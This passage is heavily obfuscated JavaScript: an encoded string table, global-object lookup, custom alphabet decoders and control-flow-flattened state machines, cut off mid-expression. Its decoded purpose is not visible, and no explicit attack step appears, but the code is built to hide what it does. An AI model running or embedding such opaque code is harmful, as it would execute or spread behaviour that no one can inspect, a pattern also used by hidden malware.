DJv3YGu[NlhqBu]}fE9zFVq(DJv3YGu={},NZp74X=Cjv9BLV([\"LD?y,@#ZwO&Y7W@I{wUJS04nLMK6Q&E~]V\\\"iY?{==D<r3TI\",\"nd%*/q/(6}et&Ie0A7aAeZ*@Dw8Sk`93s1hz+c\\\"/B9@xX{~lgqz;bHM=2g5Br~2k%;@D5GmwR5*\",\"s_^8BLb&mU$zrV18PR0~+c<YnT]J`(Sl?`}=R\",\"KcA#v){O6DL,Q,4~Nz%=4)V`/sm:@d*!.Ht#f\",\"6Kso[!Q|6\\\"rV57cmq:CIO:2<.S}RuLID3X/`Z\",\"cCNCjYh$$kT0eVoD7+ZoO:\\\"$#D7RuLeiUXZo6\",\"xFZo$_mO@CVE\\\"cqlJjGyQbm03gBh{LeiQXJ\",\"ZV0q^P<47\",\"00{48,=(1t`tz7\",\">V98G5Nu\",\"~0eq1d+&\",\"t32A3d{&\",\"YM#a\",\"WBYDX.^H&\",\"8&j`MPwwO)\",\">>6o\",\"kOE}fe8\\\"\",\"gPRac*&\",\"|$q(gM1y\",\"|[_#|m{rm4:a\\\"\",\"2*}KC9ay\",\"*}:E\",\"TxDrn24\\\"\",\"{U&$i[F#}xM(c[)*a\\\"\",\"C:cBbL\\\"f+\",\"Z}qiK{Qo*p\",\"[rcBf\",\"RAtpCuzR;3=Nx@\\\"7}h%U9@E;0OI[Q5\",\"dT\\\")YRej;3XW>fyMJp!&/!p?j8sC*tfKGIDy^\",\"grZy]QB36>ZWau1=<qh.OBlm]>[yb1{a?EE7FPuljGR1^Qbn#E6iUCorA>n\",\"MJ)yzZ4xJ4ZCBtTmy89s&}}C]DHI0$z\",\"i&2\\\"2U2\",\"772;Tpc5\",\"7g|q%}>swr]IG$^i]7,[I30FsO\\\"Yc_Ea<W|x9ZG*Nr}$3##uek2;lLo9\",\"4&,tw[2\",\"q}7pZLP8B/^?Ta5r12\",\":n~!PG!;34=>GTTr;yYg0\",\"r/<S/Bs&C|jt4_JKP)nsFsRpHL%#RM&eJ>ug5C2\",\"#zPgp1g;L4B[a?l6G)%SLD,n/rkZ>?!a[>Hsv8.=C8Hih?+6Fz5\",\"hL^.xG~L$ly5euga;GFV=\",\"<G\\\"VOfGWXL,g6t:rf/&U=};F*T9syc<\",\"oOLpFTcM9/dGbO$u[pJq\\\"Bv.Dl\",\"XTN;qm5*w>bqyi+6wpmq2U\\\"Mojo1)<%i4G>;IY:LPTdqhtP&}EMsG@s8y\",\"NOMHrU]Myj;;@$alwDv`9Z&..4$NAi%ik}5\",\"rG_;w!X;BLmZw#[=.y:&0h{9\",\"8fWp7ogC]{[0!i[af7_z\",\"!kk!pKt6Gx%uF$w0!u5\",\"9J}h.Umm6r7U>G&rRfaS7\",\"SpZ0:DB*8xHi!iHu@1k\\\"RSb?&%D8]_n*gT=hHS.l0>1|5R)=+2\",\"3zQpV\\\"%m3O\",\"zCS.Ju+XgOU[T30*X1OS7L0M</^`jiZi&C#y9NT93T3\",\".JO.NF\\\"nqWi#~m/K{J#71fKRP{#YW(\",\"Q1;!!b45CD,g,TK=WunN=\",\"0n5s^)R9nz<uFb&mSzRhyC|d&%p[_<0&]g\\\".^o]*<W$54i$u\",\"Q$V[V\\\"V.2L!gW5QKME*!Gf|X&%\\\"D,m#V/)|p?FId_<S|LM$*\",\"37ni+TVm2G,1<OaasAygqT#p~?\",\"E[rsTC4F1l|8=yuMM&[hM\",\"<C2z:R<?JAeUuyirGT7sSYf}c<+:RFx\",\"q/cz>K9?QlzsCQ!aCpLp!BS3EzJSzF)=h)4YIns9hl4iI#]7rhP`\",\"&<*U\\\"FQ}Z/XCLMjWL}|p#UWdB/IWvy;l^9\",\"h;ISgf0/Ar\",\"=hd.ob8&S?)tvf0mh/Az\",\"aLItEF1E3ORAPfh}sT^t?UXn%hg9>GyWoe^.oBz9\",\":n,z!I53al/k4)kn^&GgpY`d2W,1Z<r7[T9sNfb9<GQ1:O.\",\"8O:(W!e/VWi\",\"5|cHq):&U4(z+==65t}t!I{=9zQBtG}a}uIV^![9\",\"kp/&+[>69|vy^u5Myz|p)I[6RL`kuck0kL]YXU(RhjF%x$?\",\"E0o){BcSi4\",\"vErs\\\"INW]IQ&S$9V28)t}hs.JOK!N<(M/)A;3CgnyzDM3PqMP)!B&P^M(\",\"9&%V#FHLSlN:l<8*tJsx#No&{OTY_bPm~KCV4#dnKj=M\\\"tzK77Nhjf_m+OKf9\",\"z)D!2Ckl$la0|t[lx&X;^B2M8/$\\\"8iIrdp<HWS;M.?a[ccg=*/$&NZ;e;\",\"Gk(gJ1_9\",\".yT&cayFO<$*7uW4/q5\",\"rp8z<#*WgTXDfTwm\",\"^CNz:gTknL)X=(<7$Jlq!U<lUjR1YNGkJnIVnmqSH/IW~5h}!nx*%}Z9\",\"}4qz,BZ&><mV=y_7h/H*rSICTA(Q,<%nj}P`Xa!dY{*M=y.M)>@)cF45\",\"8nz\\\"jGw.1?LtEi`\",\"*CV*/dJLf<7r8aaMY=aydvmmz>d:KOqr9&ch+!KmI8_05RPk.qQq;de5\",\"e)a.dBxW&T>=fb9rT}(Vxn\\\"n@LaZMbriPuVSAC9Rt8LqlB|*\\\"=5\",\"ZVrigG33mh3%K7XnFh[q^aLo6r:Xj$\",\"Qfg&4a=R!xF|ci9J\",\"H<?gGZTm2|O;TO*ePzM[Ma1WqLU[I?Ci7nh.H)/5zIlZ9\",\",;:DU1xFeT:{!$4nd0~S*\",\"lW};[R}WA3#1gR4}9g&gF_cSITYG?Gb6w2\",\"B4,[9G?_QlPA(f6VHp|x[IT#v%4Z(GknruRpnPEg9Lv.I=s7%)D.eExxFjFZ9\",\"Qn9;<Ill9/$c?@36}LEB6sB*64f.JObnYp:qFXL6p/s:X)S0z/(gr\",\".LV0jZN/jDwDLGh6[kziyIMC&%V>J1ieO8(.sL0gK?%!a5\",\"T4=hGf}C{Is&0)}awO]Y6m&.{>_O9\",\"FJ8tgf_60%iI!TFV>[YVJ1,EqWIt#f6=qg(Uc\",\"eggpT3_9`ro:$Q8eDf_SYgl63T_UW(HW5h}z\",\":Ek;=):L^3lZKiAn!k[p$UimY{$sO(\",\"Epb7t8VmrGk;A<@iigI.\",\"cG%gNUG3]TVN2f>M,44gV_3CK4`fkB+Fb4]`Lp+nq<gC1?xa|2\",\"uzfzvYSW>8b=4iJlpLgYnoU_7TaSQR8ux)_h2daF2G5h9\",\"O7)SyUe/BhRYVT.=+Oa!yZ_?XLz*It>M@>#01In*K3h1PN:uvV5\",\"\\\"1d.3pgnGT>1U3{l5&Yg9f6?*<p!<TJ=$|%gtAt6nGm|;(t7N>sDih2\",\"3fO!jG,}x>X:2F{KA>u!MT.6U?4!FN]lNE9*zRK.}>6foyB0,0_z&\",\"KJ;V^B)sIxTXG<|Wx)YSDs]MB<zh:1,^@=2H2@GWtW:X~5\",\"7&d0NUX;y\",\"|EZyxGnX=>+l]b2JxL\\\"yxG\\\"SgTx>C?2F$GX;o!0Sk3W#*(\",\"p}xzqm2\",\"mJ!&FTU&sA4V@<*r1u%VC1FS%h8W|tO7hEwx~!]5SlBMgR7eB>5\",\"_u|p[GnW+r+:Fy$=L2\",\"6Ly`6hydo?(;5(\",\".J!YZ!2\",\"R[_S:ZT9CD\\\"G[NV&;tEBGC[9Rho/PFauU}8!fte*;\",\"7qfzAQnSO<w1^B;W5LP0Up&_Blf!Q5o^k>C!}AMdQh4Vau70fLE(\",\"`q};AG]CiTgg2$YK+{=szd2\",\"ph%gWRm?HWk!3=2F2/C.NZw&lz_USifivEtiuP2\",\"7hH*;ns?sr2)^Qul8V8t_Kn/Zx\\\"gs<*FNOth@b(lsOaSxbN7m7{qW\",\"Pk@&BQYpe{xk1?`VSz%gBsumT4g1,<oi>z9;C3{6*Wk>;ufK7gS&yU2*g4\\\"=9\",\"4p(U)Ft?>z;Zvc$V9q)!ut45\",\"XA2;NRQ3z`+YDcaVNk;U(ZJ8OW7izfir*/=se1[?$\",\"[TPym[(~GOpX3#mV{qKtmoxddjSS9\",\"6}kS@)h5#h:8c_r42hXza_>LhjC[M$\",\"4k*Skb$~GA2pK3?4Qv#`.nis@j#Xt=2Fvkr;3C=6/OPOA$\",\"Inf}[%i|iYa(pU\",\"0G?`7\",\"k,Xhn\\\"dd)P_\",\"S@5K,,QV\",\">c1K@.9\",\"VBY}X\",\")q7E0cfV\",\"_Da6L|1V\",\"TS[e\",\"mQ{_dc|it\",\"C8c/_d|E\",\"lQ|9z)gL\",\":rJ4Bd;E\",\"z;j(.,(E\",\"ftM8}Wc~F\",\"v8!/zhiY$\",\"xFQXt1eL\",\".^O,9CNBq\",\"w^a8%=QL\",\"Y|xbJgbTF\",\"6^PGua6E\",\"pRM(@wAL\",\")FO4scGE\",\"EhExnapK*\",\"`j>x=OITF\",\"C8)/5H#E\",\"BQIC.95E\",\"\\\")dB.WIE\",\"h`nQ4O6E\",\"+,ux]|(E\",\"w8}Jfd^L\",\"W8!2gs2E\",\"J8!/*3PL\",\"~.yqB3FTt\",\"G^(7<k]KF\",\"yp7[hgfL\",\"if1$%/?M$\",\"~`J/N/`E\",\",rv[Qa(E\",\"z9db(O5E\",\"Kj{4>CTUJ@qW91i\",\"DI2xOVPcq\",\"fH1b=7E?q\",\"w^RODh25F\",\"spI9{_HT$\",\",4%vDC0It\",\"qq_x4,=0;>\",\"&Qs5|JRL\",\"EqS(k3YUJ@h\",\"(Qm2Aw&L\",\"A7(QbcbY$\",\"vJx__8PKq\",\"@M/78g!lq\",\"(F&44Jx~$\",\"1tZu`\",\"+jk(kd>E\",\"AA?b#76E\",\"lojx\\\"/V$q\",\"8t\\\"(]\",\"i(fC7xDL\",\"9R%JMO$L\",\"UI\\\"uQH.Kt\",\"+1ju+,eL\",\"Mf=(lIHE\",\"Df{CTO+E\",\",oM(=_NL\",\"[j{4eC>E\",\"I=w_~XBL\",\"GF=(\\\"IME\",\"\\\"2$Q~lIE\",\"M`y9v&&L\",\"aQ0QC/XL\",\"_tx4PSBL\",\"6po/o0iE\",\"?A<4vP)L\",\"+Vr;Z)L&$\",\"dRgEVSM=\",\"MM,od&rB\",\"i?>po/,B\",\"WMr&}4FB\",\"alZEE/G\",\"F0vKt(QAhvE:B`h\",\"p:L|,]~D\",\"UY]QR.)V\",\"qBWlgp?R\",\"V,5#p?bo\",\"1}Fpk8^o\",\"oBP!YS9d=\",\"4d}|/HyO\",\"(LzPxWGN\",\"OZUPd1&\",\"UT91,EBO\",\"=39VV8ls#A\",\"~jNJUo@X#A\",\"4f&`a=hrg\",\"q\\\"tdq<=O\",\"I=win\",\"G)imlczlxUGNO\",\"~k.mecE!kLH|O\",\"_5*ycH(O\",\".n`DW\",\"i2_a:.?D\",\"Xz/^Ih_D\",\">l48y.&V\",\"<Q:>d\\\"2@A\",\"4:vQL0;[\\\"$D{HuY31=erIj%,H\",\"~vZ^=R)V\",\"~v*r?\",\"~vY`?\",\"s&^M!6fV\",\"^!H^{SnV\",\"mYY|w\",\"2OyrQ6G,y#Cei*=k\",\"!~~^$.x\",\"_voMBmRWBL?(D\",\"_voMBmRWM,,(D\",\"JTnQ1^)V\",\"jKWlw\\\"x\",\")=H^|\\\"fV\",\"QT)RTCx\",\"NAY|36]V\",\"BT+a\",\"(OH^N^fV\",\"@~wQ+hx\",\"_vJR9\",\"eOoR9\",\"HgFRlP]V\",\"b~?lePx\",\"K~)ROE&V\",\"i2j`\",\"c2E`\",\"OT*r>d(b>\",\"K~%^w6x\",\"sOWlw\\\")V\",\"zT,|w\",\"{OmM!6V`~_\",\"gg,|+.,.8Z8\",\"S!1QR.j0>\",\"?~`3L.x\",\"c&E`b^s,H\",\"uO`3_^x\",\"GOyr_^)V\",\"{OS|O\",\"7iS|O\",\"C!$3w\\\"x\",\"iT4Qvmx\",\"mY\\\"^+.o4i,\",\"JT_a\",\"N)$r\",\";K[MHdx\",\"MO]QI\",\"jKbr+hQ,H\",\"?~1csC,.z)\",\"l\\\"2lahPC>\",\"Urx3L0x\",\"2OyrQ6eV\",\"yrE`\",\"ggA|9\",\"_voM<E.k^:\",\"?~`3L.,.S:\",\"R!Q^b\",\"{OS`f\",\"IgCr\",\"jGoM@{D?>\",\"kT1QR.fV\",\"\\\"YoM?\",\"TT_h<ET+deb*sg\",\"trP`&l:D\",\"jloMVvbV\",\"G&_a\",\"?TXnQ\",\"B]1N>_UUfE\",\"P/tDD#3&\",\"ciRBBh#7t\",\"ciRBBhI+\",\"\\\"!\\\"1mM8v\",\"\\\"!\\\"1mMLE+\",\"j.Kd8|D&\",\"/eF#>EGI\",\"<</Al`7I\",\"jt!yf:8&\"],0x1b));function fUF46R(...DJv3YGu){fE9zFVq(DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x0],DJv3YGu[-i64Z2V[0x8]]=[function(){return globalThis},function(){return iFazS5L[\"OzSVuF\"]},function(){return window},function(){return new Function(\"return this\")()}],DJv3YGu[i64Z2V[0x5]]=i64Z2V[0x19],DJv3YGu[i64Z2V[0x6]]=[]);try{fE9zFVq(DJv3YGu[i64Z2V[0x5]]=Object,DJv3YGu[i64Z2V[0x6]][i64Z2V[0x12]](\"\".__proto__.constructor.name))}catch(NZp74X){}r9ybrA:for(DJv3YGu[i64Z2V[0x7]]=i64Z2V[0x0];DJv3YGu[i64Z2V[0x7]]<DJv3YGu[-i64Z2V[0x8]][i64Z2V[0x4]];DJv3YGu[i64Z2V[0x7]]++)try{DJv3YGu[i64Z2V[0x5]]=DJv3YGu[-i64Z2V[0x8]][DJv3YGu[i64Z2V[0x7]]]();for(DJv3YGu[i64Z2V[0x9]]=i64Z2V[0x0];DJv3YGu[i64Z2V[0x9]]<DJv3YGu[i64Z2V[0x6]][i64Z2V[0x4]];DJv3YGu[i64Z2V[0x9]]++)if(typeof DJv3YGu[i64Z2V[0x5]][DJv3YGu[i64Z2V[0x6]][DJv3YGu[i64Z2V[0x9]]]]===i64Z2V[0xa])continue r9ybrA;return DJv3YGu[i64Z2V[0x5]]}catch(NZp74X){}return DJv3YGu[i64Z2V[0x5]]||this}fE9zFVq(NlhqBu=fUF46R()||{},WRV2Rn=NlhqBu.TextDecoder,k2DNEu2=NlhqBu.Uint8Array,dZ3AdnV=NlhqBu.Buffer,KmapNOF=NlhqBu.String||String,iUFzwj=NlhqBu.Array||Array,sKw9Lp=function(...DJv3YGu){fE9zFVq(DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x0],DJv3YGu[-i64Z2V[0x13]]=new iUFzwj(i64Z2V[0x28]),DJv3YGu[i64Z2V[0x1]]=KmapNOF[i64Z2V[0xe]]||KmapNOF.fromCharCode,DJv3YGu[i64Z2V[0xb]]=[]);return function(NZp74X){var NlhqBu,WRV2Rn;function*k2DNEu2(WRV2Rn,k2DNEu2,dZ3AdnV,iUFzwj={zau9OR:{}}){while(WRV2Rn+k2DNEu2+dZ3AdnV!==0x58)with(iUFzwj.nCzH7z||iUFzwj)switch(WRV2Rn+k2DNEu2+dZ3AdnV){case dZ3AdnV- -0x18f:case 0x43:case-0xd4:[iUFzwj.zau9OR.TOkDyqS,iUFzwj.zau9OR.fgRwdCT]=[0xe1,-0xa2];return NlhqBu=!0x0,DJv3YGu[i64Z2V[0xb]].join(\"\");case iUFzwj.zau9OR.fgRwdCT+0xd0:case-0x6a:return NlhqBu=!0x0,DJv3YGu[i64Z2V[k2DNEu2+-0x6]].join(\"\");case-0xad:case k2DNEu2-0xf1:fE9zFVq(iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=0x11e,k2DNEu2+=-0x5d,dZ3AdnV+=0x30);break;case-0xcd:default:return NlhqBu=!0x0,DJv3YGu[i64Z2V[WRV2Rn+0x6d]].join(\"\");case dZ3AdnV- -0x97:fE9zFVq(iUFzwj.zau9OR.vgkACn=NZp74X[i64Z2V[k2DNEu2+-(k2DNEu2+-0x4)]],DJv3YGu[i64Z2V[WRV2Rn+-0x7b]][i64Z2V[k2DNEu2+-0xd]]=i64Z2V[0x0]);for(iUFzwj.zau9OR.mLS53y=i64Z2V[0x0];mLS53y<vgkACn;){fE9zFVq(qRxu5uW=NZp74X[mLS53y++],qRxu5uW<=i64Z2V[WRV2Rn+-0x5f]?VRGW4A=qRxu5uW:qRxu5uW<=i64Z2V[0x39]?VRGW4A=(qRxu5uW&0x1f)<<i64Z2V[WRV2Rn+-0x79]|NZp74X[mLS53y++]&i64Z2V[WRV2Rn+-0x7a]:qRxu5uW<=i64Z2V[k2DNEu2+0xd]?VRGW4A=(qRxu5uW&0xf)<<i64Z2V[0x10]|(NZp74X[mLS53y++]&i64Z2V[WRV2Rn+-0x7a])<<i64Z2V[WRV2Rn+-0x79]|NZp74X[mLS53y++]&i64Z2V[0xc]:KmapNOF[i64Z2V[k2DNEu2+-0x3]]?VRGW4A=(qRxu5uW&i64Z2V[0xf])<<0x12|(NZp74X[mLS53y++]&i64Z2V[0xc])<<i64Z2V[0x10]|(NZp74X[mLS53y++]&i64Z2V[WRV2Rn+-0x7a])<<i64Z2V[WRV2Rn+-0x79]|NZp74X[mLS53y++]&i64Z2V[0xc]:(VRGW4A=i64Z2V[0xc],mLS53y+=i64Z2V[0x11]),DJv3YGu[i64Z2V[WRV2Rn+-0x7b]][i64Z2V[0x12]](DJv3YGu[-i64Z2V[k2DNEu2+0x2]][VRGW4A]||(DJv3YGu[-i64Z2V[0x13]][VRGW4A]=DJv3YGu[i64Z2V[0x1]](VRGW4A))))}fE9zFVq(iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=-0x44,dZ3AdnV+=0x5f);break;case-0x4d:fE9zFVq(iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=0x21,k2DNEu2+=-0x2c,dZ3AdnV+=0xc6);break;case dZ3AdnV-0x60:fE9zFVq([iUFzwj.zau9OR.TOkDyqS,iUFzwj.zau9OR.fgRwdCT]=[0x17,-0x62],zau9OR.VRGW4A=void 0x0,zau9OR.qRxu5uW=void 0x0,iUFzwj.nCzH7z=iUFzwj.zau9OR,WRV2Rn+=0xbd,k2DNEu2+=0x3a,dZ3AdnV+=-0x101);break}}fE9zFVq(NlhqBu=void 0x0,WRV2Rn=k2DNEu2(-0x37,-0x29,0xbd).next().value);if(NlhqBu){return WRV2Rn}}}());function ScULRuM(...DJv3YGu){DJv3YGu[i64Z2V[0x4]]=i64Z2V[0x1];return typeof WRV2Rn!==i64Z2V[0xa]&&WRV2Rn?new WRV2Rn().decode(new k2DNEu2(DJv3YGu[i64Z2V[0x0]])):typeof dZ3AdnV!==i64Z2V[0xa]&&dZ3AdnV?dZ3AdnV.from(DJv3YGu[i64Z2V[0x0]]).toString(\"utf-8\"):sKw9Lp(DJv3YGu[i64Z2V[0x0]])}Ot1hvvo=x1LhzM();function x1LhzM(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x0];function WRV2Rn(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={r9rE4C:{}}){while(k2DNEu2+dZ3AdnV+KmapNOF!==-0xbc)with(iUFzwj.koMieJ||iUFzwj)switch(k2DNEu2+dZ3AdnV+KmapNOF){case 0x87:fE9zFVq([iUFzwj.r9rE4C.QZo2Y2Y,iUFzwj.r9rE4C.xUwtjg,iUFzwj.r9rE4C.HRt6rX]=[0xbf,-0xcb,0x6a],r9rE4C.qwQ_xc=\"vLVlXrSgHjwbCpmqeY&!7QO)KBfI1Na6<Uxz}2%uD@/G?;y`#>^RA935M$hZ=_[WtJ]TP,4*|oin.E0~Fc{\\\"8(skd:+\",r9rE4C.RDQfaE=\"\"+(NlhqBu||\"\"),r9rE4C.mQ9WHz=r9rE4C.RDQfaE.length,iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0xc9,dZ3AdnV+=0x24,KmapNOF+=-0x79);break;case 0x36:[iUFzwj.r9rE4C.QZo2Y2Y,iUFzwj.r9rE4C.xUwtjg,iUFzwj.r9rE4C.HRt6rX]=[-0x1c,0xa,0xcc];for(x0y5o6_=i64Z2V[0x0];x0y5o6_<mQ9WHz;x0y5o6_++){zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[0x1])continue;if(sIDfB93<i64Z2V[dZ3AdnV+-0x25]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[k2DNEu2+-0xf2],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[dZ3AdnV+-0x10])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[k2DNEu2+-0x103]),vFEpEm>>=i64Z2V[0x2],rLIeEM3-=i64Z2V[k2DNEu2+-0x104])}while(rLIeEM3>i64Z2V[0xf]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[dZ3AdnV+-0x24]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x142,dZ3AdnV+=-0xa,KmapNOF+=0x15d);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x142,dZ3AdnV+=0xac,KmapNOF+=0xf5);break}case-0xa2:for(x0y5o6_=i64Z2V[0x0];x0y5o6_<mQ9WHz;x0y5o6_++){zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[k2DNEu2+-0x40])continue;if(sIDfB93<i64Z2V[0x0]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[dZ3AdnV+0x2],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[0x15])>i64Z2V[dZ3AdnV+0x4]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[0x3]),vFEpEm>>=i64Z2V[0x2],rLIeEM3-=i64Z2V[0x2])}while(rLIeEM3>i64Z2V[0xf]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[k2DNEu2+-0x40]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x7d,dZ3AdnV+=0x9,KmapNOF+=0x15d);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x7d,dZ3AdnV+=0xbf,KmapNOF+=0xf5);break}default:case iUFzwj.r9rE4C.HRt6rX+-0x8f:fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=0x25,KmapNOF+=-0xd5);break;case k2DNEu2- -0x83:fE9zFVq(RK24Rx0.push((vFEpEm|sIDfB93<<rLIeEM3)&i64Z2V[0x3]),iUFzwj.koMieJ=iUFzwj.r9rE4C,dZ3AdnV+=0xb6,KmapNOF+=-0x68);break;case-0xf:case-0x86:if(!(KmapNOF<-0x40)){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x37c,dZ3AdnV+=0x17a,KmapNOF+=0x1f1);break}case dZ3AdnV-0x13d:fE9zFVq(iUFzwj.koMieJ=iUFzwj.v0slHk,k2DNEu2+=-0x7d,dZ3AdnV+=0x47,KmapNOF+=0x192);break;case dZ3AdnV-0x12c:fE9zFVq(iUFzwj.koMieJ=iUFzwj.bQ2G3Am,k2DNEu2+=-0x58,dZ3AdnV+=0x47,KmapNOF+=0x15c);break;case 0x95:return WRV2Rn=!0x0,ScULRuM(RK24Rx0);case 0xf:case k2DNEu2-0x122:case-0x14:fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0x1e6,dZ3AdnV+=0x178,KmapNOF+=0x7b);break;case KmapNOF-0xff:case-0xe3:case-0xb:fE9zFVq(iUFzwj.r9rE4C.RK24Rx0=[],iUFzwj.r9rE4C.vFEpEm=i64Z2V[0x0],iUFzwj.r9rE4C.rLIeEM3=i64Z2V[k2DNEu2+0x1d2],iUFzwj.r9rE4C.sIDfB93=-i64Z2V[dZ3AdnV+-(dZ3AdnV+-0x1)],iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=0x196,dZ3AdnV+=-0x154);break;case k2DNEu2-0x19:for(iUFzwj.r9rE4C.x0y5o6_=i64Z2V[k2DNEu2+0x3c];x0y5o6_<mQ9WHz;x0y5o6_++){iUFzwj.r9rE4C.zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[0x1])continue;if(sIDfB93<i64Z2V[dZ3AdnV+0x81]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[0x14],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[k2DNEu2+0x51])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[dZ3AdnV+0x99]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[0x3]),vFEpEm>>=i64Z2V[dZ3AdnV+0x83],rLIeEM3-=i64Z2V[k2DNEu2+0x3e])}while(rLIeEM3>i64Z2V[dZ3AdnV+0x90]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[dZ3AdnV+0x82]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,dZ3AdnV+=0x9c);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,dZ3AdnV+=0x152,KmapNOF+=-0x68);break}case-0x50:case iUFzwj.r9rE4C.HRt6rX+-0xe8:for(x0y5o6_=i64Z2V[0x0];x0y5o6_<mQ9WHz;x0y5o6_++){zd5XIE=qwQ_xc.indexOf(RDQfaE[x0y5o6_]);if(zd5XIE===-i64Z2V[0x1])continue;if(sIDfB93<i64Z2V[k2DNEu2+-0xaa]){sIDfB93=zd5XIE}else{fE9zFVq(sIDfB93+=zd5XIE*i64Z2V[dZ3AdnV+0x2d],vFEpEm|=sIDfB93<<rLIeEM3,rLIeEM3+=(sIDfB93&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(RK24Rx0.push(vFEpEm&i64Z2V[0x3]),vFEpEm>>=i64Z2V[0x2],rLIeEM3-=i64Z2V[dZ3AdnV+0x1b])}while(rLIeEM3>i64Z2V[0xf]);sIDfB93=-i64Z2V[0x1]}}if(sIDfB93>-i64Z2V[dZ3AdnV+0x1a]){fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0xe6,dZ3AdnV+=0x34,KmapNOF+=0x177);break}else{fE9zFVq(iUFzwj.koMieJ=iUFzwj.r9rE4C,k2DNEu2+=-0xe6,dZ3AdnV+=0xea,KmapNOF+=0x10f);break}}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0x109,0xaf,0xe1).next().value);if(WRV2Rn){return k2DNEu2}}function k2DNEu2(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu[i64Z2V[0x1b]]=[function(){return globalThis},function(){return iFazS5L[\"OzSVuF\"]},function(){return window},function(){Quf6CQn(WRV2Rn);function NlhqBu(NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp={SngYS_:{}}){while(k2DNEu2+dZ3AdnV+KmapNOF+iUFzwj!==-0x93)with(sKw9Lp.nU342Y||sKw9Lp)switch(k2DNEu2+dZ3AdnV+KmapNOF+iUFzwj){case k2DNEu2- -0x5:default:case 0x93:fE9zFVq(sKw9Lp.SngYS_.gxyQCAR=0x45,Lg0vOfY.push((nfCaj9U|qV6oo_<<BZZHrFw)&i64Z2V[0x3]),sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=-0xe5,dZ3AdnV+=-0x2,KmapNOF+=0x18e,iUFzwj+=-0x9d);break;case 0x9:case 0x53:case-0xae:fE9zFVq(sKw9Lp.SngYS_.gxyQCAR=-0x59,sKw9Lp.nU342Y=sKw9Lp.AZFbIY,k2DNEu2+=0x72,dZ3AdnV+=-0x1b4,KmapNOF+=-0x16,iUFzwj+=0x1ab);break;case KmapNOF- -0x36:if(!(k2DNEu2==0x8)){fE9zFVq(sKw9Lp.nU342Y=sKw9Lp.Zv_si6P,k2DNEu2+=0x31,dZ3AdnV+=0xcc,KmapNOF+=0x184,iUFzwj+=-0x28b);break}case k2DNEu2- -0xf4:case-0x60:case 0x62:return WRV2Rn=!0x0,ScULRuM(Lg0vOfY);case dZ3AdnV- -0x20d:case 0x83:case-0x19:fE9zFVq(sKw9Lp.SngYS_.gxyQCAR=0x2c,SngYS_.jRdgNYw=\"k@|:RUpg]sSydBmnQwWeYDaqEz<5#IT^}x!4VCi6ZO=Ho[X0PbG9L,r3;.(AK$&`v?Nfh_ljt72)M~cF%/1u+*{\\\"8>J\",SngYS_.zhbd5JW=\"\"+(NlhqBu||\"\"),SngYS_.UaGRTYj=SngYS_.zhbd5JW.length,SngYS_.Lg0vOfY=[],SngYS_.nfCaj9U=i64Z2V[KmapNOF+-(KmapNOF+0x0)],sKw9Lp.nU342Y=sKw9Lp.SngYS_,k2DNEu2+=0x1f1,dZ3AdnV+=0xfd,KmapNOF+=-0x10b,iUFzwj+=-0x172);break;case-0x1e:case KmapNOF- 